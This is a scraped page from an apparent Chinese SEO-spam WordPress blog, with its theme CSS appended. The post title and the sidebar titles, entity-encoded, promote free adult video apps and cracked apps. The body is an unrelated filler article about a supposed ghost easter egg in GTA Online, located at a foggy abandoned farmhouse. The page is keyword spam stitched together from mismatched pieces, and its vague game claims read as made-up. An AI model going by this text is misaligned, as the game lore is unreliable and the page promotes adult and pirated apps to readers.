		       		<div class="content-blog py-3">
                						<article id="post-286" class="inner-services single-post-page post-286 post type-post status-publish format-standard hentry category-3">
	<h1>&#57;&#49;&#35270;&#39057;&#20813;&#36153;&#19979;</h1>
			<div class="metabox mb-3">
							<span class="entry-date me-2"><i class="far fa-calendar-alt me-2 py-2"></i><a href="http://www.sjjscj.com/date/2024/07/04">2024年7月4日<span class="screen-reader-text">2024年7月4日</span></a><span class="ms-2">|</span></span>
										<span class="entry-author me-2"><i class="fas fa-user me-2 py-2"></i><a href="http://www.sjjscj.com/author/fhaini1943">admin<span class="screen-reader-text">&#57;&#49;&#35270;&#39057;&#20813;&#36153;&#19979;</span></a><span class="ms-2">|</span></span>
										<i class="fas fa-comments me-2 py-2"></i><span class="entry-comments me-2"> 0 Comment<span class="ms-2">|</span></span>
							    		<span class="entry-time me-2"><i class="fas fa-clock me-2 py-2"></i> 下午12:43</span>
	  			  				</div>
					  		   <div class="category mb-2">
	   	<span>Categories :</span><ul class="post-categories">
	<li><a href="http://www.sjjscj.com/category/3" rel="category tag">&#21512;&#27426;&#35270;&#39057;&#119;&#119;&#119;&#046;</a></li></ul>	   </div>
  				<div class="tags"></div>
	    <div class="new-text">
  		<p>　　gtaol女鬼彩蛋</p>
<p>《GTA Online女鬼彩蛋：神秘的传说还未解开》<br />
《侠盗猎车手》系列游戏一直以其开放式的玩法和巨大的世界而闻名。而最新的《侠盗猎车手V》中，收藏家们发现了一个令人困惑的神秘彩蛋，即被称为“女鬼”或“幽灵”彩蛋。虽然这个传说已经存在了几年，但至今仍然没有人能够完全解开其中的谜团。<br />
根据玩家们的报道，这个女鬼彩蛋只能在游戏的在线模式（GTA Online）中找到。据说，在某些特定的天气和时间条件下，玩家可以在地图上的一个特定地点看到一个苍白的女性幽灵。然而，找到这个女鬼并不容易。首先，玩家必须在夜晚（游戏内时间）的雾天或大雾天气条件下前往游戏中的一座废弃农舍。然后，玩家需要等待特定的时间，而这个时间只在游戏中的某个随机的夜晚才出现。<br />
虽然玩家们已经成功地观察到了这个女鬼的存在，但仍然没有人完全理解她的背景和含义。有些人认为这是一个开发团队留下的暗示，暗示着任何关于这个幽灵的信息都与游戏的故事剧情或者未来的更新有关。还有一些玩家则坚持认为这只是一个纯粹的彩蛋，与游戏的故事情节无关。<br />
除了女鬼本身的存在之外，还有很多其他的谜题围绕着这个彩蛋。有些玩家声称，在女鬼出现后，他们遭遇到了一些奇怪的现象，比如屏幕上出现了乱码、风声、或者一些不明意义的走廊。然而，这些声称在游戏中发生的事件无法被所有玩家所证实，也无法从游戏源码中找到任何证据来支持这些声称。<br />
虽然女鬼彩蛋仍然没有被完全解开，但玩家们对这个谜团的热情并没有减退。很多人不断地搜索游戏世界，试图找到更多关于女鬼的线索。一些团队甚至专门成立，致力于解开这个谜题。他们进行各种实验和研究，试图找到与女鬼彩蛋相关的更多信息。<br />
在侠盗猎车手系列游戏中，彩蛋一直是玩家们所追求的目标之一。这些彩蛋不仅增加了游戏的乐趣，还让玩家们充分发挥他们的探索欲望。而女鬼彩蛋则成为了这个系列中最具争议和神秘的彩蛋之一。虽然目前还没有人能够解开女鬼彩蛋的真正含义，但是这个谜团无疑成为GTA Online玩家们热议的话题之一。也许，在未来的更新中，我们将会看到更多关于这个传说的线索和解释。无论如何，女鬼彩蛋已经成为了《侠盗猎车手V》中不容忽视的一部分，让这个游戏更加充满了神秘和挑战。</p>
    </div>
    		
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.sjjscj.com/284.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous page</span> <span class="screen-reader-text"> </span> <span class="post-title">&#33453;&#27604;&#20048;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;</span></a></div><div class="nav-next"><a href="http://www.sjjscj.com/288.html" rel="next"><span class="meta-nav" aria-hidden="true">Next page</span> <span class="screen-reader-text"> </span> <span class="post-title">&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#23448;&#26041;&#32593;</span></a></div></div>
	</nav><div class="clearfix"></div>	
	
	    <div class="related-posts">
        <h3 class="mb-3">Related Post</h3>
        <div class="row">
                            <div class="col-lg-4 col-md-6">
                    <div class="related-inner-box mb-3 p-3">
                                                <h4 class="mb-2"><a href="http://www.sjjscj.com/282.html">&#40644;&#116;&#118;&#32593;&#31449;</a></h4>
                        <div class="metabox mb-3">
                            <span class="entry-date me-2"><i class="far fa-calendar-alt me-2 my-2"></i><a href="http://www.sjjscj.com/date/2024/07/04">2024年7月3日<span class="screen-reader-text">2024年7月3日</span></a></span>
                            <span class="entry-author me-2"><i class="fas fa-user me-2 my-2"></i><a href="http://www.sjjscj.com/author/fhaini1943">admin<span class="screen-reader-text">&#40644;&#116;&#118;&#32593;&#31449;</span></a></span>
                        </div>
                        　　gta5 圣安地列斯彩蛋 《GTA 5圣安地列斯彩蛋：游戏中的隐藏惊喜》 《侠盗猎车手5》（GTA 5）是 [&hellip;] [...]                                                    <div class="postbtn mt-2 text-start">
                                <a href="http://www.sjjscj.com/282.html">View More<span class="screen-reader-text">View More</span></a>
                            </div>
                                            </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="related-inner-box mb-3 p-3">
                                                <h4 class="mb-2"><a href="http://www.sjjscj.com/302.html">&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;</a></h4>
                        <div class="metabox mb-3">
                            <span class="entry-date me-2"><i class="far fa-calendar-alt me-2 my-2"></i><a href="http://www.sjjscj.com/date/2024/07/04">2024年7月5日<span class="screen-reader-text">2024年7月5日</span></a></span>
                            <span class="entry-author me-2"><i class="fas fa-user me-2 my-2"></i><a href="http://www.sjjscj.com/author/fhaini1943">admin<span class="screen-reader-text">&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;</span></a></span>
                        </div>
                        　　lol天使和谁有彩蛋 天使在《英雄联盟》中是一个非常受欢迎的游戏角色，以其优雅和强大的能力而闻名。在游戏中 [&hellip;] [...]                                                    <div class="postbtn mt-2 text-start">
                                <a href="http://www.sjjscj.com/302.html">View More<span class="screen-reader-text">View More</span></a>
                            </div>
                                            </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="related-inner-box mb-3 p-3">
                                                <h4 class="mb-2"><a href="http://www.sjjscj.com/392.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h4>
                        <div class="metabox mb-3">
                            <span class="entry-date me-2"><i class="far fa-calendar-alt me-2 my-2"></i><a href="http://www.sjjscj.com/date/2024/07/04">2024年8月31日<span class="screen-reader-text">2024年8月31日</span></a></span>
                            <span class="entry-author me-2"><i class="fas fa-user me-2 my-2"></i><a href="http://www.sjjscj.com/author/fhaini1943">admin<span class="screen-reader-text">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</span></a></span>
                        </div>
                        　　91香蕉下载免费视频大全是一个在线视频平台，提供丰富多样的免费视频资源。不同于其他视频平台需要会员费或者开 [&hellip;] [...]                                                    <div class="postbtn mt-2 text-start">
                                <a href="http://www.sjjscj.com/392.html">View More<span class="screen-reader-text">View More</span></a>
                            </div>
                                            </div>
                </div>
                    </div>
    </div>
</article>
			        </div>
		       	</div>
				<div id="sidebar" class="col-lg-4 col-md-4"><div id="sidebar">    
    		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.sjjscj.com/474.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#105;&#111;&#115;&#20813;&#36153;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/472.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#30475;&#27745;&#29255;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/470.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#97;&#112;&#112;&#20108;&#32500;&#30721;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/468.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#33394;&#26495;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/466.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#22823;&#39321;&#34121;&#20813;&#36153;&#32593;&#35270;&#57;&#49;&#54;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/464.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#26159;&#24178;&#22043;&#30340;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/462.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#23448;&#32593;&#20837;&#21475;&#32;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/460.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#23567;&#33609;&#35821;&#38899;&#23433;&#21331;&#29256;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/458.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#22823;&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/455.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#57;&#49;&#22823;&#39321;&#34121;&#32593;&#55;&#50;&#53;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/453.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#33609;&#33683;&#35270;&#39057;&#33394;&#26001;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/451.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/449.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#30452;&#25773;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/447.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#31867;&#20284;&#19997;&#29916;&#35270;&#39057;&#30340;&#33529;&#26524;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/445.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/443.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#25104;&#20154;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/441.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#23433;&#35013;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/439.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#25104;&#35270;&#39057;&#30772;&#35299;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/437.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#23433;&#21331;&#97;&#112;&#112;&#30452;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/434.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#22823;&#39321;&#34121;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/432.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#30058;&#33540;&#31038;&#21306;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/430.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#39321;&#34121;&#20234;&#24605;&#20154;&#22312;&#32447;&#57;&#49;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/428.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#34636;&#34474;&#25630;&#22522;&#27745;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/426.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#32;&#30334;&#24230;&#32593;&#30424;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.sjjscj.com/424.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#21512;&#38598;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
					</ul>
		</aside>  
</div></div>
			</div>
			    <div class="clearfix"></div>
    </main>
</div>

                <a href="#" id="scrollbutton"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Back to Top</span></a>
    <footer role="contentinfo">
            <aside id="sidebar-footer" class="footer-wp" role="complementary" aria-label="Footer">
        <div class="container">
            <div class="row">
                 
                 
                 
                            </div> 
        </div>  
    </aside>
            <div class="copyright-wrapper inner">
        <div class="container">
            <p><a href=https://www.buywptemplates.com/products/wp-multipurpose-blog-wordpress-theme/>Blog WordPress Theme</a> By Buywptemplate</p>
        </div>
        <div class="clear"></div>
    </div>
    </footer>
    
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/js/tether.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/js/bootstrap.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.sjjscj.com/wp-content/themes/multipurpose-blog/js/jquery.superfish.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.sjjscj.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sjjscj.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18
body_size: 651
content:
.wp-block-audio figcaption{color:#555d66;font-size:13px;text-align:center}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;font-size:14px;color:#23282d;padding:.8em 1em;border:1px solid #e2e4e7;border-radius:4px}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{color:#555d66;font-size:13px;text-align:center}.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;margin-bottom:28px;color:#40464d}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:#40464d;text-transform:uppercase;font-size:13px;font-style:normal}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none}.wp-block-quote{border-left:4px solid #000;margin:0 0 28px;padding-left:1em}.wp-block-quote__citation,.wp-block-quote cite,.wp-block-quote footer{color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:4px solid #000;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:20px 30px;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid #8f98a1;margin-left:auto;margin-right:auto}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{border-collapse:collapse}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption,.wp-block-video figcaption{color:#555d66;font-size:13px;text-align:center}

--- FILE ---
content_type: text/css
request_url: http://www.sjjscj.com/wp-content/themes/multipurpose-blog/style.css?ver=5.4.18
body_size: 11477
content:
/*
Theme Name: Multipurpose Blog
Theme URI: https://www.buywptemplates.com/products/wp-multipurpose-blog-wordpress-theme/
Author: Buywptemplates
Author URI: https://www.buywptemplates.com
Description: The Multipurpose blog is a beautiful and minimal blog theme designed specifically for bloggers to make blogs for photography, food, fashion, lifestyle, magazines, travel, Magazine, youtube bloggers, blog, food, vlog, youtubers, videographers, writers, technical blog, review blog, knowledge base, personal blog, Health and Fitness Blog, Business and Marketing, Technology and Gaming Blog, portfolios, sports, receipe blog, artist blog, feminine blog, artwork blog, Parenting niches, technichal blog, product review voice, Self-improvement niches, Q & A Blogs, Forums creative blog design, flower blog, herbal blog,  music blog, technical blogs, technology, travel journal, memoir, blogger, food blogs as well as modern newspaper websites. It is a powerful blog theme with plenty of features like footer widgets, user-friendly customization and personalization options. It includes features such as quick page speed, mobile friendly design, cross browser compatibility, SEO friendly, masonry blog, translation ready, Full Width Template etc. It shows a large slider with a banner that has a Call to Action Button (CTA) to attract the visitors. It is compatible with WooCommerce and features layouts for products, posts, and pages. It has secure and clean codes that do not allow you to write even a single line of code. It offers a bunch of shortcodes that helps in incorporating functional features. This minimal blog theme is based on Bootstrap framework which enhances the speed of development. Also, it has an interactive demo for easy understanding. It supports different languages such as ARABIC, GERMAN, SPANISH, FRENCH, ITALIAN, RUSSIAN, CHINESE, and TURKISH. View full demo here: https://demos.buywptemplates.com/multipurpose-blog-pro/
Requires at least: 5.0
Tested up to: 6.5
Requires PHP: 7.2
Version: 2.8.2 
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: multipurpose-blog
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, flexible-header, wide-blocks, block-styles, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, post-formats, sticky-post, full-width-template, front-page-post-form, theme-options, threaded-comments, translation-ready, rtl-language-support, blog, e-commerce, photography

Multipurpose Blog WordPress Theme incorporates code from VW Restaurant Lite WordPress Theme, Copyright 2016 VW Themes
Multipurpose Blog WordPress Theme is distributed under the terms of the GNU GPL
*/

*{
  outline:none;
  margin:0;
  padding:0;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size:15px;
  color:#000;
  font-family: 'Montserrat', sans-serif;
  overflow-x: hidden;
  position: static !important;
}
img{
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'Alex Brush';
  margin:0;
  padding:0 0 15px;
}
p{
  padding:0;
  font-size: 15px;
  color: #000;
  line-height: 1.8;
  margin: 0;
}
a{
  text-decoration:none;
  color: #59A101;
}
a:hover{
  text-decoration:none;
  color:#000;
}
a:focus, .menu-brand a:focus, .toggle-menu.responsive-menu a:focus, textarea#comment:focus, .primary-navigation a:focus, .main-navigation .sub-menu > li > a:focus, .search-box i:focus, input:focus, .toggle-menu button:focus, .woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus, .select2-container--default .select2-selection--single:focus {
  outline: 1px solid #000;
  border-bottom: 1px solid #000 !important;
}
aside#sidebar-footer button:focus, .copyright-wrapper p a:focus, #navbar-header a:focus, .menubar .primary-navigation ul li a:focus, a.closebtn.responsive-menu:focus, aside#sidebar-footer input.search-submit:focus{
  outline: 1px solid #fff;
  border-bottom: 1px solid #fff !important;
}
ul,ol{
  margin:0 0 0 15px;
  padding:0;
}
input[type="submit"]{
  background-color: #59A101;
  padding: 1%;
  border: 0;
  color: #fff;
  margin: 2% 0;
}
*, body, img, .wp-caption-text, .bypostauthor, .wp-caption, .sticky, .gallery-caption{
  margin:0;
  padding:0;
}
.clear, .comment-respond, .content-blog .pagination ul{
  clear:both;
}
input[type="text"],input[type="email"],input[type="phno"],textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:auto;
}
select, section, #slider img{
  width:100%;
}
.center{
  text-align:center;
  margin-bottom:40px;
}
.middle-align{
  margin:0 auto;
  padding:0;
}
.feature-box img {
  width: auto;
}
.wp-caption{
  font-size:13px;
  max-width:100%;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
.inner-services .new-text .alignwide{
  margin-left  : 0;
  margin-right : 0;
}
.inner-services .new-text .alignfull {
  margin-left  : auto;
  margin-right : auto;
  max-width    : 100%;
}
.widget_text a,.entry-summary a, #footer .textwidget a, #sidebar .textwidget a, .woocommerce-product-details__short-description p a, .textwidget p a, .entry-content a, #comments p a, .comment-meta.commentmetadata a, #content-vw a, .woocommerce-MyAccount-content p a, .new-text p a, .comment p a{
  text-decoration: underline;
}
/*wide block*/
.new-text .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.new-text .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
#sidebar .woocommerce a.remove, .footer-wp .woocommerce a.remove, #scrollbutton, .toggle-menu, a.closebtn, #navbar-header .primary-navigation ul li:last-child:after, #header .nav ul li:last-child:after, #navbar-header span,#navbar-header .socialbox, #search, #navbar-header .top-contact a, .elementor-html .frame, .elementor-html .loader{
  display: none;
}
#navbar-header{
  text-align: center;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft,img.alignleft {
  display: inline;
  float: left;
  margin-right:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.alignright,img.alignright {
  display: inline;
  float: right;
}
.aligncenter,img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
section{
  padding:34px 0;
  position:relative;
  margin:0 auto;
}
.content_box, .single-product .background-img-skin{
  margin: 36px 0;
}
.inner-services{
  margin-top: 3em;
}
/* --------- SLIDER--------- */
#slider .carousel-control-next-icon,#slider .carousel-control-prev-icon{
  background: transparent;
  font-size: 25px;
  color: #000;
}
#slider{
  background: #fff;
}
#slider img {
  opacity: 0.7;
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
  opacity: 1;
}
#slider .inner_carousel h1{
  letter-spacing: 2px;
  color: #000;
  font-size: 52px;
  text-transform: capitalize;
}
#slider .inner_carousel p{
  color: #000;
  line-height: 2;
}
#slider .carousel-caption{
  top: 50%;
  transform: translateY(-50%);
  left: 35%;
  right: 20%;
}
.slide-button a {
  background: #59A101;
  color: #000;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 2px;
}
.slide-button a:hover {
  color: #000;
  background: #fff !important;
}
/*--- end----*/
label {
  display: inline-block;
  width: 100%;
}
p.logged-in-as a, .woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price, .footer-wp .tagcloud a:hover, table#wp-calendar td a, .footer-wp td,.footer-wp th, .footer-wp li a, .footer-wp .tagcloud a, .entry-date a, .entry-author a, #sidebar ul li a:hover,.date-box a, .top-contact a.call, .top-contact a.email, .socialbox a, #header .socialbox i{
  color: #000;
}
/*----------------- SEARCH POPUP ----------------*/
#sidebar button {
  padding: 9px 12px;
  border: none;
  background: #59A101;
  border-radius: 0;
  margin: 2% 0;
  font-size: 16px;
  width: auto !important;
  color: #fff;
  font-weight: bold;
}
button.search-submit {
  border: 0;
  background: transparent;
}
input.search-field {
  border: none;
  padding: 4px 0;
  background: transparent;
  width: 95%;
}
/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #fff;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  z-index: 999999;
}
/*--------------header-------------*/
a.email{
  font-style: oblique;
}
#header .top_headbar {
  background: #dedddd;
}
.logo a:hover {
  text-decoration: none;
}
.logo_bar {
  border-bottom: 3px solid #f2f2f2;
}
#header .logo h1, #header .logo p.site-title{
  font-size: 45px;
}
#header .logo a{
  color: #333333;
  letter-spacing: 3px;
  text-transform: none;
}
#header .logo p{
  color: #3a3a3a !important;
  font-family: 'Alex Brush';
  text-transform: capitalize;
}
/* --------- MENUS CSS --------- */
.main-menu-navigation{
  border-bottom: 3px solid #f2f2f2;
}
.primary-navigation ul{
  list-style: none !important;
}
.primary-navigation li{
  padding: -3px 20px;
  display: inline-block;
  position: relative;
}
.primary-navigation a{
  display: block;
  color: #333;
  font-size: 12px;
  padding: 10px 20px;
  text-transform: uppercase;
  text-align: left;
  font-weight: 600;
}
#navbar-header .primary-navigation ul li:after {
  content: "/";
  color: #333;
  padding: 10px;
  position: absolute;
  top: -1px;
  right: -15px;
}
#navbar-header .primary-navigation ul ul li:after{
  content: "";
}
.primary-navigation ul ul{
  display: none;
  position: absolute;
  min-width: 215px;
  z-index: 9999;  
  margin:0;
  -webkit-transition: max-height 3s ease-in-out;
  -moz-transition:max-height 3s ease-in-out;
  -o-transition:max-height 3s ease-in-out;
  transition: max-height 3s ease-in-out;
}
.primary-navigation ul ul ul {
  left: 100%;
  top: 25%;
}
.primary-navigation ul ul a{
  padding: 12px;
  background: #dedddd;
  color: #000;
}
.primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus{
  background: #59A101 ;
  color: #fff !important;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
